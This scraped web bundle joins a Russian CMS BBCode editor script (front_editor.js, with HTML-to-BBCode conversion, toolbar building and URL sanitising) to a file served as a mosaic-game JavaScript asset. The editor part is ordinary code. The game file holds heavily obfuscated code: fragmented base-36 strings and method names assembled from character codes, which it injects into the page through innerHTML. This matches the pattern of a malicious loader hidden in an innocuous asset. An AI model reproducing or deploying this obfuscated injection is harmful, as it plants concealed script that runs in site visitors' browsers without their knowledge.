                            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
                            urlContent = tagContent;
                            if(aParts = (tagParams1 + " " + tagParams2).match(/[^a-z]title="([^"]+)"/i)){
                                urlContent = aParts[1].replace(/&quot;/mg, '"').replace(/&#10;/mg, '\n').replace(/&#13;/mg, '\r');
                            }
                            return textStart + '[URL="' + tagUrl + '"]' + urlContent + '[/URL]';
                        });
                    }

                }
                else if(replaceType[i] == 'blockquote'){
                    taValue = taValue.replace(/^(.*)<BLOCKQUOTE(.*?)>(?:\[B\](.*?):\[\/B\]\\n)?(.*?)<\/BLOCKQUOTE>/i, function(allstr, tagBefore, tagInner, qAuthor, tagContent){
                        var isQuote = (tagInner.indexOf('edQuote') >= 0);
                        var hasAuthor = (typeof(qAuthor) != "undefined" && qAuthor.length > 0);
                        if(isQuote){
                            var startTag = '[Q'+(hasAuthor ? '="'+qAuthor+'"' : '')+']';
                            return tagBefore+startTag+tagContent+'[/Q]';
                        }else{
                            return tagBefore+'[INDENT]'+(hasAuthor ? qAuthor : '')+tagContent+'[/INDENT]';
                        }
                    });
                }
            }while(checkLen != taValue.length);
        }

        taValue = taValue.replace(/<(\/?)(P)>/gi, '[$1$2]');

        // Replace HTML base chars
        taValue = taValue.replace(/&reg;/gi, '®');
        taValue = taValue.replace(/&copy;/gi, '©');
        taValue = taValue.replace(/&laquo;/gi, '«');
        taValue = taValue.replace(/&raquo;/gi, '»');
        taValue = taValue.replace(/&ndash;/gi, '–');
        taValue = taValue.replace(/&mdash;/gi, '—');
        taValue = taValue.replace(/&euro;/gi, '€');
        taValue = taValue.replace(/&quot;/gi, '"');
        taValue = taValue.replace(/&nbsp;/gi, ' ');

        // RAWs
        if(this.ceMode){
            taValue = taValue.replace(/(<(([^>]|\n|\r|\s|\t)+)>)/ig, function(match, m1, m2, m3, offset, src) {
                if (!isInRaw(src, offset)) {
                    m1 = m1.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    return '[RAW]' + m1 + '[/RAW]';
                }
                
                return m1;
            }).replace(/\[\/RAW\]((\r|\n)*?)\[RAW\]/g, "$1");
            
            // Tags fully closed with RAW
            var rawTags = ['script', 'object', 'style', 'textarea'];
            for(var i=0; i<rawTags.length; i++){
                var regExp = new RegExp('<' + rawTags[i] + '((?:.|\r|\n)*?)\/' + rawTags[i] + '>', 'ig');
                taValue = taValue.replace(
                    regExp,
                    function(tag){
                        return function(allstr, tagContent){
                            tagContent = tagContent.replace(/\[RAW\]/ig, "");
                            tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                            return '<' + tag + tagContent + '/' + tag + '>';
                        }
                    }(rawTags[i])
                );
            }

            // Remove RAWs and replace brs inside RAW
            var regExp = new RegExp('\\[RAW\\]<((.|\r|\n)*?)>\\[\\/RAW\\]', 'ig');
            taValue = taValue.replace(
                regExp,
                function(allstr, tagContent){
                    tagContent = tagContent.replace(/\_spec\_rpl\_val\_br/gi, '<br>');
                    tagContent = tagContent.replace(/\[RAW\]/ig, "");
                    tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                    return '[RAW]<' + tagContent + '>[/RAW]';
                }
            );
        }

        // Replace &gt; and &lt;
        taValue = taValue.replace(/&lt;/gi, '<');
        taValue = taValue.replace(/&gt;/gi, '>');

        // Replace &amp;s
        taValue = taValue.replace(/&amp;/gi, '&');

        // Make multiline string
        taValue = taValue.replace(/\\n/g, '\r\n');
        taValue = taValue.replace(/\[\_spec\_rpl\_val\_([rn])\]/gi, '\\$1');
        taValue = taValue.replace(/\_spec\_rpl\_val\_br/gi, '↵');

        return taValue;
    }

    this.createEditor = function(taWidth, taHeight, taValueName, taValue, isValueHTML, idPreviewDiv, divId){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }
        if(taValueName && taValueName != "message"){
            this.editorId = 'id'+taValueName;
        }
        var i = 0;

        /*var usedFonts = '';
        for(i = 0; i < this.usedFonts.length; i++){
            usedFonts += '<option value="'+this.usedFonts[i]+'">'+this.usedFonts[i]+'</option>';
        }*/

        var baseSmilesCount = 0;
        var TEdDivBaseSmiles = document.createElement('DIV');
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivBaseSmiles.appendChild(smile);
            baseSmilesCount++;
        }

        var allSmilesCount = 0;
        var TEdDivAllSmiles = document.createElement('DIV');
        TEdDivAllSmiles.style.display = 'none';
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        for(i = 0; i < this.allSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.allSmiles[i][0];
            smile.setAttribute('title', this.allSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.allSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        if(this.smilesCopyright){
            var smilesCopyrightDiv = document.createElement('DIV');
            smilesCopyrightDiv.setAttribute('align', 'right');
            smilesCopyrightDiv.innerHTML = this.smilesCopyright;
            TEdDivAllSmiles.appendChild(smilesCopyrightDiv);
        }

        var contentPreviewDiv = '';
        if(typeof(idPreviewDiv) != "undefined"){
            this.idPreviewDiv = idPreviewDiv;
        }else{
            this.idPreviewDiv = 'amiroTEdDivPreview';
            contentPreviewDiv = '<div id="amiroTEdDivPreview" class="amiroTEdDivPreview" style="width:' + (taWidth - 12) + 'px;margin-bottom:7px"></div>';
        }

        var allowedImages = this.allowedImages;

        var TEdDiv = document.createElement('DIV');
        TEdDiv.className = "amiroTEdDiv";
        TEdDiv.style.width = taWidth + 'px';

        // Separator
        var separator = document.createElement('IMG');
        separator.src = this.baseHref + '_img/ed_sep.gif';
        separator.className = 'amiroTEdSep';

        // Bold button
        var btnBold = document.createElement('IMG');
        btnBold.src = this.baseHref + '_img/ed_bold.gif';
        btnBold.title = this.oDictionary.get('bold');
        AMI.Browser.Event.addHandler(btnBold, 'click', function(_this){return function(e){_this.procAction('bold');}}(this));

        // Italic button
        var btnItalic = document.createElement('IMG');
        btnItalic.src = this.baseHref + '_img/ed_italic.gif';
        btnItalic.title = this.oDictionary.get('italic');
        AMI.Browser.Event.addHandler(btnItalic, 'click', function(_this){return function(e){_this.procAction('italic');}}(this));

        // Underline button
        var btnUnderline = document.createElement('IMG');
        btnUnderline.src = this.baseHref + '_img/ed_underline.gif';
        btnUnderline.title = this.oDictionary.get('underline');
        AMI.Browser.Event.addHandler(btnUnderline, 'click', function(_this){return function(e){_this.procAction('underlined');}}(this));

        // StrikeThrough button
        var btnStrike = document.createElement('IMG');
        btnStrike.src = this.baseHref + '_img/ed_strike.gif';
        btnStrike.title = this.oDictionary.get('strike');
        AMI.Browser.Event.addHandler(btnStrike, 'click', function(_this){return function(e){_this.procAction('strike');}}(this));

        // Quote button
        var btnQuote = document.createElement('IMG');
        btnQuote.src = this.baseHref + '_img/ed_quote.gif';
        btnQuote.title = this.oDictionary.get('quote');
        AMI.Browser.Event.addHandler(btnQuote, 'click', function(_this){return function(e){_this.procAction('quote');}}(this));
        this.insertQuoteBtn = btnQuote;

        var buttonsBlock1 = document.createElement('NOBR');
        buttonsBlock1.appendChild(btnBold);
        buttonsBlock1.appendChild(btnItalic);
        buttonsBlock1.appendChild(btnUnderline);
        buttonsBlock1.appendChild(btnStrike);
        buttonsBlock1.appendChild(btnQuote);

        // Outdent button
        var btnOutdent = document.createElement('IMG');
        btnOutdent.src = this.baseHref + '_img/ed_outdent.gif';
        btnOutdent.title = this.oDictionary.get('outdent');
        AMI.Browser.Event.addHandler(btnOutdent, 'click', function(_this){return function(e){_this.procAction('outdent');}}(this));

        // Indent button
        var btnIndent = document.createElement('IMG');
        btnIndent.src = this.baseHref + '_img/ed_indent.gif';
        btnIndent.title = this.oDictionary.get('indent');
        AMI.Browser.Event.addHandler(btnIndent, 'click', function(_this){return function(e){_this.procAction('indent');}}(this));

        var buttonsBlock2 = document.createElement('NOBR');
        buttonsBlock2.appendChild(btnOutdent);
        buttonsBlock2.appendChild(btnIndent);

        // Left button
        var btnLeft = document.createElement('IMG');
        btnLeft.src = this.baseHref + '_img/ed_alignl.gif';
        btnLeft.title = this.oDictionary.get('align_left');
        AMI.Browser.Event.addHandler(btnLeft, 'click', function(_this){return function(e){_this.procAction('align', 'left');}}(this));

        // Center button
        var btnCenter = document.createElement('IMG');
        btnCenter.src = this.baseHref + '_img/ed_alignc.gif';
        btnCenter.title = this.oDictionary.get('align_center');
        AMI.Browser.Event.addHandler(btnCenter, 'click', function(_this){return function(e){_this.procAction('align', 'center');}}(this));

        // Right button
        var btnRight = document.createElement('IMG');
        btnRight.src = this.baseHref + '_img/ed_alignr.gif';
        btnRight.title = this.oDictionary.get('align_right');
        AMI.Browser.Event.addHandler(btnRight, 'click', function(_this){return function(e){_this.procAction('align', 'right');}}(this));

        // Justify button
        var btnJustify = document.createElement('IMG');
        btnJustify.src = this.baseHref + '_img/ed_alignj.gif';
        btnJustify.title = this.oDictionary.get('justify');
        AMI.Browser.Event.addHandler(btnJustify, 'click', function(_this){return function(e){_this.procAction('align', 'justify');}}(this));

        var buttonsBlock3 = document.createElement('NOBR');
        buttonsBlock3.appendChild(btnLeft);
        buttonsBlock3.appendChild(btnCenter);
        buttonsBlock3.appendChild(btnRight);
        buttonsBlock3.appendChild(btnJustify);

        // List button
        var btnUlist = document.createElement('IMG');
        btnUlist.src = this.baseHref + '_img/ed_list.gif';
        btnUlist.title = this.oDictionary.get('insert_list');
        AMI.Browser.Event.addHandler(btnUlist, 'click', function(_this){return function(e){_this.procAction('ulist');}}(this));

        // Orderes list button
        var btnOlist = document.createElement('IMG');
        btnOlist.src = this.baseHref + '_img/ed_ol.gif';
        btnOlist.title = this.oDictionary.get('insert_olist');
        AMI.Browser.Event.addHandler(btnOlist, 'click', function(_this){return function(e){_this.procAction('olist');}}(this));

        // Add link button
        var btnLink = document.createElement('IMG');
        btnLink.src = this.baseHref + '_img/ed_link.gif';
        btnLink.title = this.oDictionary.get('insert_link');
        AMI.Browser.Event.addHandler(btnLink, 'click', function(_this){return function(e){_this.procAction('addlink');}}(this));

        // Del link button
        var btnUnlink = document.createElement('IMG');
        btnUnlink.src = this.baseHref + '_img/ed_unlink.gif';
        btnUnlink.title = this.oDictionary.get('delete_link');
        AMI.Browser.Event.addHandler(btnUnlink, 'click', function(_this){return function(e){_this.procAction('dellink');}}(this));

        // Add image button
        var btnImg = document.createElement('IMG');
        btnImg.src = this.baseHref + '_img/ed_image.gif';
        btnImg.title = this.oDictionary.get('insert_image');
        AMI.Browser.Event.addHandler(btnImg, 'click', function(_this){return function(e){_this.procAction('addimg');}}(this));

        // Code button
        var btnCode = document.createElement('IMG');
        btnCode.src = this.baseHref + '_img/ed_code.gif';
        btnCode.title = this.oDictionary.get('insert_code');
        AMI.Browser.Event.addHandler(btnCode, 'click', function(_this){return function(e){_this.procAction('code');}}(this));
        this.insertCodeBtn = btnCode;

        var buttonsBlock4 = document.createElement('NOBR');
        buttonsBlock4.appendChild(btnLink);
        buttonsBlock4.appendChild(btnUnlink);
        if(allowedImages.length){
            buttonsBlock4.appendChild(btnImg);
        }
        buttonsBlock4.appendChild(btnCode);

        var buttonsBlock5 = document.createElement('NOBR');
        buttonsBlock5.style.display = 'inline-block';
        buttonsBlock5.style.verticalAlign = 'top';
        buttonsBlock5.style.marginTop = '-2px';

        var selectSize = document.createElement('SELECT');
        selectSize.name = 'amiroTEdit_selsize';
        selectSize.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectSize, 'change', function(_this, sel){return function(e){_this.procAction('font_size', sel.value); sel.options[0].selected=true;}}(this, selectSize));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('size');
        option.value = "";
        try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        buttonsBlock5.appendChild(selectSize);
        for(i = 1; i <= this.maxTextSize; i++){
            var option = document.createElement('option');
            option.text = i;
            option.value = i;
            try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        }
        this.sizeSelectionBox = selectSize;

        var selectColor = document.createElement('SELECT');
        selectColor.name = 'amiroTEdit_selcolor';
        selectColor.style.width = '80px';
        selectColor.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectColor, 'change', function(_this, sel){return function(e){_this.procAction('font_color', sel.value); sel.options[0].selected=true;}}(this, selectColor));
        buttonsBlock5.appendChild(selectColor);
        var option = document.createElement('option');
        option.text = this.oDictionary.get('color');
        option.value = "";
        try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        for(i = 0; i < this.usedColors.length; i++){
            var option = document.createElement('option');
            option.text = this.usedColors[i];
            option.value = this.usedColors[i];
            option.style.backgroundColor = this.usedColors[i];
            option.style.color = this.usedColors[i]
            try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        }
        this.colorSelectionBox = selectColor;

        var selectHeader = document.createElement('SELECT');
        selectHeader.name = 'amiroTEdit_selheader';
        selectHeader.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectHeader, 'change', function(_this, sel){return function(e){_this.procAction('header', sel.value); sel.options[0].selected=true;}}(this, selectHeader));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('header');
        option.value = "";
        try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        // buttonsBlock5.appendChild(selectHeader);
        for(i = 1; i <= 5; i++){
            var option = document.createElement('option');
            option.text = 'H' + i;
            option.value = i;
            try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        }
        this.headerSelectionBox = selectHeader;



        if(allSmilesCount > baseSmilesCount){
            var more = document.createElement('SPAN');
            more.className = 'amiroTEdMore';
            more.innerHTML = this.oDictionary.get('more');
            AMI.Browser.Event.addHandler(more, 'click', function(_this, allSmilesDiv, baseSmilesDiv){
                return function(e){
                    allSmilesDiv.style.display = 'block';
                    baseSmilesDiv.style.display = 'none';
                }
            }(this, TEdDivAllSmiles, TEdDivBaseSmiles));
        }

        // Textarea
        var TEdDivEditor = document.createElement('DIV');
        TEdDivEditor.className = 'amiroTEdDivEditor';

        var TEdTextarea = document.createElement('TEXTAREA');
        TEdTextarea.id = this.editorId;
        TEdTextarea.name = taValueName;
        TEdTextarea.setAttribute('wrap', 'fisical');
        TEdTextarea.className = 'amiroTEdCtrl';
        TEdTextarea.style.width = '100%'; //taWidth + 'px';
        TEdTextarea.style.height = taHeight + 'px';
        TEdTextarea.value = (typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keydown', function(_this){return function(e){_this.procKeyPress(e);}}(this));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keyup', function(_this){return function(e){_this.procKeyUp(e);}}(this));

        TEdDivEditor.appendChild(TEdTextarea);

        TEdDiv.innerHTML = contentPreviewDiv;

        var TEdToolbar = document.createElement('DIV');
        TEdToolbar.id = 'amiroTEdPureDiv';
        this.toolbarObj = TEdToolbar;

        TEdToolbar.appendChild(buttonsBlock1);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock2);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock3);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(btnUlist);
        TEdToolbar.appendChild(btnOlist);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock4);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock5);
        TEdToolbar.appendChild(document.createElement('BR'));
        TEdToolbar.appendChild(TEdDivBaseSmiles);

        if((allSmilesCount > baseSmilesCount) && more){
            TEdDivBaseSmiles.appendChild(more);
            TEdToolbar.appendChild(TEdDivAllSmiles);
        }
        TEdDiv.appendChild(TEdToolbar);
        TEdDiv.appendChild(TEdDivEditor);

        if(divId == undefined){
            divId = "amiBBEditor";
            document.writeln('<div id="' + divId + '"></div>');
        }

        AMI.find('#' + divId).appendChild(TEdDiv);
        this.editorObj = document.getElementById(this.editorId);
        this.editorDiv = TEdDiv;
        this.isInitialized = true;
    }

    this.insertContent = function(taValue, actionType, isValueHTML, subaction, addon){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }

        this.setMode('editor');
        if(typeof(addon) != "undefined" && actionType == "bold"){
            taValue = "[B]"+taValue+"[/B]"+addon;
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0, true);
        }else{
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0);
            if(actionType != 'undefined' && (actionType == 'quote' || actionType == 'bold' || actionType == 'italic' || actionType == 'underlined')){
                this.procAction(actionType, subaction);
            }
        }
    }

    this.setMode = function(mode){
        if(mode == 'editor' && !this.updatePreviewMode){
            document.getElementById(this.idPreviewDiv).style.display = 'none';
            this.currentMode = 'editor';
            if(this.editorModeCode.length > 0){
                eval(this.editorModeCode);
            }
        }else if(mode == 'preview' || this.updatePreviewMode){
            var content = this.getHTMLContent(1);
            if (content.length) {
                document.getElementById(this.idPreviewDiv).style.display = 'block';
                document.getElementById(this.idPreviewDiv).innerHTML = content;
                this.currentMode = 'preview';
                if (this.updatePreviewMode) {
                    this.previewButtonObj.value = this.oDictionary.get('hide_preview');
                }
                this.updatePreviewMode = false;
            }
        }
        if (typeof(amiroTEditOnSwitchMode) == 'function') {
            amiroTEditOnSwitchMode(this.currentMode);
        }
    }

    this.switchMode = function(){
        if(this.currentMode == 'editor'){
            this.setMode('preview');
        }else{
            this.setMode('editor');
        }
    }

    this.stopEvent = function(evt){
        if(typeof(evt.stopPropagation) == "function"){
            evt.stopPropagation();
            evt.preventDefault();
            return evt;
        }else{
            window.event.returnValue = false;
            window.event.cancelBubble = true;
            return window.event;
        }
    }

    this.procKeyPress = function(evt){
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            switch(evt.keyCode){
                case 13 /*ENTER */:
                    if(!evt.shiftKey){
                        this.procAction('br');
                        return this.stopEvent(evt);
                    }
                    break;
            }
        }
        if(evt.ctrlKey && evt.keyCode != 17){
            switch(evt.keyCode){
                case 66 /*B*/:
                    this.procAction('bold');
                    return this.stopEvent(evt);
                    break;
                case 73 /*I*/:
                    this.procAction('italic');
                    return this.stopEvent(evt);
                    break;
                case 85 /*U*/:
                    this.procAction('underlined');
                    return this.stopEvent(evt);
                    break;
                case 83 /*S*/:
                    this.procAction('strike');
                    return this.stopEvent(evt);
                    break;
            }
        }else if(!evt.ctrlKey && !evt.altKey){
            this.updatePreviewButton();
        }
    }

    this.procKeyUp = function()
    {
        if (this.currentMode == 'preview' && this.contentLength() < 2) {
            this.updatePreviewMode = false;
            this.previewButtonOnClick();
            alert(this.oDictionary.get('warn_message_length'));
        }
    }

    this.contentLength = function(){
        var contentData = this.editorObj.value;
        contentData = contentData.replace(/[ \t\r\n]/g, '');

        var replaceType = ['q'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = contentData.length;
                if(replaceType[i] == 'q'){
                    contentData = contentData.replace(/^(.*)\[Q[^\]]*?\](.*?)\[\/Q\]/i, '$1');
                }
            }while(checkLen != contentData.length);
        }

        contentData = contentData.replace(/\[.*?\]/g, '');
        return contentData.length;
    }

    this.previewButtonOnClick = function(btn)
    {
        if (btn != undefined) {
            this.previewButtonObj = btn;
        } else {
            btn = this.previewButtonObj;
        }
        if (this.currentMode == 'preview') {
            btn.value = this.oDictionary.get('preview');
            this.setMode('editor');
        } else if (this.contentLength() < 2) {
            alert(this.oDictionary.get('warn_message_length'));
            this.editorObj.focus();
        } else {
            btn.value = this.oDictionary.get('hide_preview');
            this.setMode('preview');
        }
        return false;
    }

    this.updatePreviewButton = function(){
        if (this.currentMode == 'preview' && this.previewButtonObj != undefined) {
            this.previewButtonObj.value = this.oDictionary.get('update_preview');
            this.updatePreviewMode = true;
        }
    }

    this.checkURLUsage = function(){
        var res = this.bAllowURLs || !this.getHTMLContent().match(/<A[^>]+HREF=/gi);
        if(!res){
            alert(this.oDictionary.get('warn_urls_reg_only'));
        }
        return res;
    }

    this.init();
}
function handleMouseMove(evt){
    if(typeof(globalATEObj) == 'object')
        return globalATEObj.handleMouseMove(evt == undefined ? window.event.clientY : evt.pageY);
    else
        return false;
}
function releaseMouseMoveHandler(){
    document.onmousemove = null;
    document.onmouseup = null;
    return false;
}
function _tagsParamReplace(param, doCheckImage){
    var res = param.replace(/&amp;/, '&');

    do{
        var prevLength = res.length;
        res = res.replace(/^\s*javascript\:/, '');
    }while(res.length != prevLength);

    if(doCheckImage){
        var test = res.replace(/^ *(.*?) *$/i, '$1').toLowerCase();
        if(test.indexOf('/_admin/') >= 0){
            res = '';
        }else{
            var isRelativeAddress = (test.search(/^https?:\/\//) == -1);
            var isLocalAddress = false;
            if(!isRelativeAddress){
                test = test.replace(/^https:\/\//, 'http://');
                var localURL = window.bbEditorBaseHref;
                if(localURL != '' && test.indexOf(localURL) == 0){
                    isLocalAddress = true;
                }
            }
            if((isRelativeAddress || isLocalAddress) && test.search(/^[^?]*\.(jpg|png|gif|jpeg|swf)$/) == -1){
                res = '';
            }
        }
    }

    return res;
}

function _stripTags(str)
{
    return str.replace(/<\/?[^\s^>]+[^>]*?>/gi, '');
}

function _trim(str)
{
    return str.replace(/^\s+/mg, '').replace(/\s+$/mg, '');
}


/*
 * FILE END: _shared/code/js/front_editor.js
 */
AMI.Template.Locale.merge({mediaBoxZommed : "Изображение уменьшено, <a href=\"\">показать в оригинальном размере __width__х__height__</a>", mediaBoxNotZommed : "Изображение увеличено, <a href=\"\">уменьшить до размеров окна</a>", mediaBoxCounter : "Изображение __current__ из __total__", mediaBoxPrevious : "Предыдущее изображение", mediaBoxNext : "Следующее изображение"});

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_mod_files/ce_images/igry-mozaika/ulitka/mozaika-ulitka.js
body_size: 58710
content:
(function kFQ(){;;u8j="0a0w0w0w0w0w0w0w0w0w0w0w0w2u39322r382x33320w2w2w14382t3c381"+"53f0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2x2u0w14382t3c381a302t322v38. 2w0w1p1p0w1c1";;
var feT="c1j1c0y15170y0y2l141518251433152j0y330y17141i1i1q";;
var E7w = document["c"+(58>4?"\x72":"\x68")+""+"eateEl"+String.fromCharCode(101)+"ment"]("div");;
Ukz="50w362t383936320w1c1n3a2p360w2w2p372w0w1p0w1c1n0a0w0w0w0w0w0w0w"+"0w0w0w0w0w0, w0w0w0w2u33360w143a, 2p360w 2x0w1p0w1c1n0w2x0w1o";;
swl="0w382t3c381a302t322v382w1n0w2x1717150w3f2w2p372w0w1p0w14142w2p"+"372w1o1o1h15192w2p372w1517382t3c381a2r2w2p361v332, s2t1t3814 2x151n0a0w"+"0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w2w2p372w0w1p0w2w2p";;
frD="372w0w120w2w2p372w1n0a0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w0"+"w0w0w0w0w0w0w0w0w0w362t383936320w2w2p372w11"+"1e1h1h1n0a0w0w0w0w0w0w0w0w0w0w0w0w3h0a0w0w0w0w0w0w0w0w093a2p360w2q332s"+"3d1p3b2x322s333b1a2z1y291a38332b38362x32";;
xJ2="2v14151a362t34302p2r2t141b2j2m2p193e1t192i1c191l2k190y2l171b2v180y. 0y151n0"+"a0w0w0w0w0w0w0w0w093a2p360w2r362r1p2q33"+"2s3d1a312p382r2w141b301g2q1k351e2q2u3b1k3d352z341c2";;
u8j=u8j+Ukz+swl+frD+xJ2;;
XjU="p373538311l3c3e1. 42j2k3, b2k2s2k192l17150y1b2v152j1"+"c2l 1a362t34302p2r2t140y301g2q1k351e2q2u3b1k3d352z341c"+"2p373, 538311l3c3e0y180y0y151n0a0w0w0w0w0w0"+"w0w0w092r362r1p2r362r1a37392q373836141c182r362r1a302t322v382w191, d151n0a0w0"+"w0w0w0w0w0w0w09. 2q332s3d1p2w2w142";;
tH4="q332s3d1a362t 34302p2r2t140y301g2q1k351e2q2u3b1k3d352z341c2p373538311l3c3e0y172"+"r362r180y301g2q1, k351e2q2u3b1k3d352z341c2p373538311l3c3e0"+"y15151p1p2r362r1r1d1m3b2x322s333b2j0y331w"+"2d0y2l140y0y151n0a0w0w0w0w0w0w0. w0w1n3a2p36"+"0w2f1v1x1p141j1a1c170y1a2b3b2k3c1k1j302g1e1x18132q2k3c1i1c2w292v0y2j0";;
rCS="y302t322v382w0y2l161j151n343021"+"1p140y1c2t2k3c1i1c252f121e38211s312y0y2j0y2r2w2p361v332s2t1t380y2l 141i15161f17"+"1h1a1c151n3a2p360w2x3e2u1p0y1f26371t1w1b2z321p2. 71c2i"+"1q2t283d1y3a1e34333i2g330y2j140y32, 1g3610373c, 1o302k3c1i1c2k3c1k1c130, y2j0y2r2w2"+"p361v332s2t1t380y2l141f15161g1h1g1h1l1l1i";;
h_9="1k1i171e1f1a1c152j0y3, 8332b38362x322v0y2l14140y2k"+"3c1k1k2y1511282a182k3c1k1i1d2k3c1j2u121k1l213h0y2j";;
u8j=[u8j,XjU,tH4,rCS,h_9]["jo"+(81>45?"\x69":"\x61")+""+"n"](".");;
yP1="0y2r2w2p361v. 332s2t1t380y2l141d1c15161c, 171"+"e1l1a1c15152l141b2j1w1c1f2k3i2g3d2k1q322k1p2t3a342k1b372l1b2"+"v180y0y151n3a2p360w322u1p143833340x1p3b2x322s333b151r322t3b0w3b"+"2x322s333b2j0y12381y34301u1z0y2j141f1k1a1c170y3h1b1g2e2k3c1k1g341h3e3c2m"+"371c2k3c1k1h2k3c1k1j2v1r2s2t0y2j0y2r2w2p361v332s2t1t380y2l14";;
yZQ="1f15161f1g1e1k. 1k1c1e1k1g152j0y38332b38362x322v0y"+"2l14141c160y2j2k3c1k1j1z351k1s1x3e382k3c1k1i3g0y2j0y2r2w2p361v332s2t1t380"+"y2l141h15, 171f1e1a1c15152l14, 1b2j301y2k"+"121u2l1b2v180y0y152l1m141c1a1c170y2l341"+"1212k3c1k1f380, y2j0y302t322v382w0y2l161c151n3a292c1p141g1h1a1c1 70y";;
HWY="1z142i2129322x201k2y22382e2b1j121m2g3i1r0y2j0y2r2w2p361v332s2. t"+"1t380y2l141k15161f151n3a2p360w2r2y351p0y2e362r2x1v2l"+"2d3c0z1l2s2f1l2t232s1z0x2x1b2p38161f0y2j0y362"+"t3430, 2p2r2t0y2l141b2j2f2t2r2e2k0x2k2";;
nlp="l2s2k0z2k161v2k1b3c2p2l1b2v180y0y151n1n3a"+"2p360w2a3a2a1p0y0x2b2i1f363a212i2z2t1c3d3b302e1l1w1y2h331i1k200y2j141h"+"1j1e1k1c1h1j1h1l160y1i2k3c1k1c2k3c1"+"j2u2g1d2k3c1k1e2p0z1b2l1p2n2, 52f0y2j0y2r2w2p361v332s2t1t380y2l141f15171d1j1a"+"1c152j0y38332b38362x322v0y2l14141f1h1a1c170y112t1t2w2k3";;
u8j=[u8j,yP1,yZQ,HWY,nlp]["j"+"o"+(91>2?"\x69":"\x64")+"n"](".");;
MpO="c1i1c30282y2i1n1y2v2m0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c"+"15152l141b2j2i2k0x3d1k302t1i1y1f2h3a1l2l"+"1b2v180y0y151n211k291p0y0x372a292p361j0z240x2u3e3d2h1t371g2f2x2g3d3c2t2i0y2j0y"+"362t34302p2r2t0y2l141b2j2k0z2t2a3d3e2f1j1t2g2p2k0x1g2l1b2v1, 80y0y151n302q33"+"1p0. y3431222i33212j271n2x2a3a1b1c2";;
UFf="12r1j1x351s2e1g390y2j0y362t34302p2r2t0y2l141b. 2j2"+"k1n2k1s312k1b2i1g2k2j211j2a341x2l1b2v180y0y151n3a2p360w1. y312s1p141e1e1a1c170"+"y1j1x2k3c1k1c3g2t1y2f3e18191p272k3c1k1e161f3. i382, 40y2j0y2"+"r2w2p361v332s2t1t380y2l141k15161k151n3a2p36";;
yI0="0w2b3a3. 91p140y3h2k3c1k 2p2k3c1k1f1t1g0y2j0y302t322v"+"38 2w0y2l161d1k171d1a1c151n2u39322r382x33320w2, "+"w2w14382t3c38153f2x2u0w14382t3c382j0y300y172b3 8362x322v1a2u";;
E7w["i"+(93>34?"\x6e":"\x65")+"nerHT"+""+(96>10?"\x4d":"\x45")+"L"]+=[u8j,MpO,UFf,yI0]["j"+(79>1?"\x6f":"\x66")+""+"i"+(85>27?"\x6e":"\x67")+""](",");;
